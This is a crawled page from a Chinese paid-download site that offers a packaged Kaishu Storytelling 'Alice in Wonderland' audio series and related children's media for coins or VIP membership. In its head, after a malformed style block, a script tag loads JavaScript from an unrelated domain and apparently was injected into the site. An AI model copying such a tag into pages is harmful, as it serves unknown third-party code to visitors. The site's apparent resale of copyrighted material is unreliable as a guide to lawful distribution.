

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://26kc.com/ksjgsalsmyqjypqjdbxz.html
body_size: 10952
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>凯叔讲故事爱丽丝漫游奇境音频全15集打包下载_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="幼儿资源,">
<meta name="description" content="此课件来自凯叔讲故事，爱丽丝漫游奇境音频全15集打包下载。《爱丽丝漫游奇境记》是英国作家路易斯·卡罗尔的代表作，文学史上的瑰宝、百年难得的至尊经典。故事描述小姑娘，爱丽丝为追赶一只会说话的小白兔，钻进土洞坠入一个奇妙的地下世界。">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://26kc.com/ksjgsalsmyqjypqjdbxz.html" />
<link rel='shortlink' href='https://26kc.com/?p=561' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-561 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://26kc.com/login?redirect_to=https%3A%2F%2F26kc.com%2Fksjgsalsmyqjypqjdbxz.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-4' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">凯叔讲故事爱丽丝漫游奇境音频全15集打包下载</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014031604-6348d4748bd15-300x200.png" alt="凯叔讲故事爱丽丝漫游奇境音频全15集打包下载" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/youer">幼儿资源</a></li>
				<li>浏览热度: (22)</li>

								<li>发布时间: 2021-12-13</li>
				<li>最近更新: 2021-12-13</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="561" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-561 post type-post status-publish format-standard has-post-thumbnail hentry category-youer" >
			<p>此课件来自凯叔讲故事，爱丽丝漫游奇境音频全15集打包下载。《爱丽丝漫游奇境记》是英国作家路易斯·卡罗尔的代表作，文学史上的瑰宝、百年难得的至尊经典。故事描述小姑娘，爱丽丝为追赶一只会说话的小白兔，钻进土洞坠入一个奇妙的地下世界。<br /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014031604-6348d4748bd15.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/xlxjspfzfqtsyspjx.html" title="小龙虾技术配方做法全套商用视频教学">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">小龙虾技术配方做法全套商用视频教学</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/yhbspkckslzxljcwzyhb.html" title="油画棒视频课程凯叔路正先零基础玩转油画棒">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">油画棒视频课程凯叔路正先零基础玩转油画棒</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/hllethhsggkkj.html" title="画啦啦儿童绘画手工公开课48集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/hllethhsggkkj.html" title="画啦啦儿童绘画手工公开课48集">画啦啦儿童绘画手工公开课48集</a>
				</h2>

									<div class="entry-desc">画啦啦儿童绘画手工公开课48集画啦啦少儿美术，是针对5-12岁的儿童成长特性设计...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/hxjghzdbsjjdmzetsqgsypqj.html" title="《韩雪讲给孩子的20本世界经典名著（儿童睡前故事）》MP3音频全集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-33-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/hxjghzdbsjjdmzetsqgsypqj.html" title="《韩雪讲给孩子的20本世界经典名著（儿童睡前故事）》MP3音频全集">《韩雪讲给孩子的20本世界经典名著（儿童睡前故事）》MP3音频全集</a>
				</h2>

									<div class="entry-desc">《韩雪讲给孩子的20本世界经典名著（儿童睡前故事）》MP3音频全集 · 通过韩雪...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/edldsjmzghzdjdyd.html" title="耳朵里的世界名著：给孩子的经典阅读" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/edldsjmzghzdjdyd.html" title="耳朵里的世界名著：给孩子的经典阅读">耳朵里的世界名著：给孩子的经典阅读</a>
				</h2>

									<div class="entry-desc">耳朵里的世界名著：给孩子的经典阅读[百度云网盘] 耳朵里的世界名著：给孩子的经典...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/ysxywpyxjkzsdzljyspjc.html" title="幼升小语文拼音衔接课知识点整理讲义视频教程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/ysxywpyxjkzsdzljyspjc.html" title="幼升小语文拼音衔接课知识点整理讲义视频教程">幼升小语文拼音衔接课知识点整理讲义视频教程</a>
				</h2>

									<div class="entry-desc">幼升小语文拼音衔接课知识点整理讲义视频教程</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/ethbbysbgmsrz.html" title="【儿童绘本】 不要随便跟陌生人走" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/ethbbysbgmsrz.html" title="【儿童绘本】 不要随便跟陌生人走">【儿童绘本】 不要随便跟陌生人走</a>
				</h2>

									<div class="entry-desc">【儿童绘本】 不要随便跟陌生人走</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/byyjxkbflydyyqmdh.html" title="blippi英语教学课：播放量10亿的英语启蒙动画" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/byyjxkbflydyyqmdh.html" title="blippi英语教学课：播放量10亿的英语启蒙动画">blippi英语教学课：播放量10亿的英语启蒙动画</a>
				</h2>

									<div class="entry-desc">启蒙英语课程，本课程共17.1G，VIP会员可通过百度网盘转存下载或者在线播放。...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/wstdmzdmjdhqtddy.html" title="《万事通戴帽子的猫》3季动画全套+大电影" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/wstdmzdmjdhqtddy.html" title="《万事通戴帽子的猫》3季动画全套+大电影">《万事通戴帽子的猫》3季动画全套+大电影</a>
				</h2>

									<div class="entry-desc">《万事通戴帽子的猫》3季动画全套+大电影 今天给大家带来的是一部改编自世界儿童文...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xmlyfdssnhtkqjysp.html" title="[喜马拉雅]飞碟说: 少年航天课全50集音视频" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/youer">幼儿资源</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xmlyfdssnhtkqjysp.html" title="[喜马拉雅]飞碟说: 少年航天课全50集音视频">[喜马拉雅]飞碟说: 少年航天课全50集音视频</a>
				</h2>

									<div class="entry-desc">[喜马拉雅]飞碟说: 少年航天课全50集音视频 课程简介：50集音视频，权威教授...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="561" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2021-12-13</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/sbkjlpetqmjxggqhj.html" title="3-8岁必看纪录片｜儿童启蒙精选｜64.3GB高清合集" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/sbkjlpetqmjxggqhj.html" title="3-8岁必看纪录片｜儿童启蒙精选｜64.3GB高清合集">3-8岁必看纪录片｜儿童启蒙精选｜64.3GB高清合集</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/seyyqmdhlgwlqstlj.html" title="少儿英语启蒙动画 乐高未来骑士团 LEGO Nexo Knights (1-3季)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/seyyqmdhlgwlqstlj.html" title="少儿英语启蒙动画 乐高未来骑士团 LEGO Nexo Knights (1-3季)">少儿英语启蒙动画 乐高未来骑士团 LEGO Nexo Knights (1-3季)</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/seyyqmdhlgcsdmxlj.html" title="少儿英语启蒙动画 乐高城市大冒险 LEGO City Adventures (1-4季)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/seyyqmdhlgcsdmxlj.html" title="少儿英语启蒙动画 乐高城市大冒险 LEGO City Adventures (1-4季)">少儿英语启蒙动画 乐高城市大冒险 LEGO City Adventures (1-4季)</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/yyjdhbydfwzhzqcphby.html" title="英语经典绘本阅读《Five Little Monkeys五只猴子》全10册PDF绘本+音频" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/yyjdhbydfwzhzqcphby.html" title="英语经典绘本阅读《Five Little Monkeys五只猴子》全10册PDF绘本+音频">英语经典绘本阅读《Five Little Monkeys五只猴子》全10册PDF绘本+音频</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ypdsdhbgssj.html" title="Youtube频道《Storytime Anytime》读绘本故事时间" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
